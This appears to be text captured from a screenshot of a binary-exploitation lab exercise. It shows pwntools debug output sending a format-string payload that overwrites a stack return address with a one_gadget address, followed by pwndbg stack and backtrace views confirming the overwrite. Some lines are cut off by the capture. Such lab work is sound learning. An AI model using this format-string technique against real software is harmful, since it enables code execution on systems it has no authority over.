 zby@zby-virtual-machine: /mnt/hgfs/shares/week3/
[*] 0x7fae8b400000
[*] stack_leak_addr==>0x7ffce340b8f8
[*] ret_addr==>0x7ffce340b818
/mnt/hgfs/shares/week3/day3/pb/exp2.py:31: BytesWarni
uming ASCII, no guarantees. See https://docs.pwntools
io.sendlineafter("How to do?\n", payload)
[DEBUG] Received 0xb bytes:
b'How to do?\n'
[DEBUG] Sent 0xe bytes:
b'%47128c%13$hn\n'
[*] one_gadget==>0x7fae8b4f1247
/mnt/hgfs/shares/week3/day3/pb/exp2.py:38: BytesWarni
uming ASCII, no guarantees. See https://docs.pwntools
io.sendlineafter("How to do?\n", payload)
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
[DEBUG] Received 0xfff bytes:
b' ' * 0xfff
终端
04:0020│+020 0x7ffce340b810 —▸ 0x4007c0 (__libc_csu_init) ◂— push r15
05:0028│+028 0x7ffce340b818 —▸ 0x7fae8b4f1247 ◂— mov rax, qword ptr [rip + 0x2d2c6a]
06:0030│+030 0x7ffce340b820 ◂— 1
07:0038│+038 0x7ffce340b828 —▸ 0x7ffce340b8f8 —▸ 0x7ffce340b81a ◂— 0x100007fae8b4f
[ BACKTRACE ]
► 0 0x40077e vuln+49
1 0x4007a6 main+37
2 0x7fae8b4f1247
3 0x7ffce340cd4e
4 0x7ffce340cd65
5 0x7ffce340cd87
6 0x7ffce340cd9e
7 0x7ffce340cdb2
pwndbg> telescope
00:0000│ rbp rsp 0x7ffce340b7f0 —▸ 0x7ffce340b810 —▸ 0x4007c0 (__libc_csu_init) ◂— push r15
01:0008│+008 0x7ffce340b7f8 —▸ 0x4007a6 (main+37) ◂— add dword ptr [rbp - 4], 1
02:0010│+010 0x7ffce340b800 —▸ 0x7ffce340b8f0 ◂— 1
03:0018│+018 0x7ffce340b808 ◂— 0x400000000
04:0020│+020 0x7ffce340b810 —▸ 0x4007c0 (__libc_csu_init) ◂— push r15
05:0028│+028 0x7ffce340b818 —▸ 0x7fae8b4f1247 ◂— mov rax, qword ptr [rip + 0x2d2c6a]
06:0030│+030 0x7ffce340b820 ◂— 1
07:0038│+038 0x7ffce340b828 —▸ 0x7ffce340b8f8 —▸ 0x7ffce340b81a ◂— 0x100007fae8b4f
pwndbg>
49 io.interactive()